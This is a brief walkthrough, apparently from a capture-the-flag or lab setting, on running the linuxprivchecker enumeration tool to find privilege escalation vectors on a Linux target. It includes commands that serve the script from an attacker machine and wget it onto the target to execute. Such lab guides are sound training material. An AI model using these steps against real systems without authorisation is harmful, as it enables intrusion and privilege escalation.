This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits.
https://github.com/sleventyeleven/linuxprivchecker
Execution

1. Download the script into Parrot/Kali machines
- git clone https://github.com/sleventyeleven/linuxprivchecker.git

- cd linuxprivchecker
- ls
- python -m SimpleHTTPServer 9999

2. Download the file into the target machine
- wget http://10.10.14.10:9999/linuxprivchecker.py
- chmod a+x linuxprivchecker.py
3. Execute the file locally in the target machine
- python linuxprivchecker.py

Check the output and see what information is relevant for privilege escalation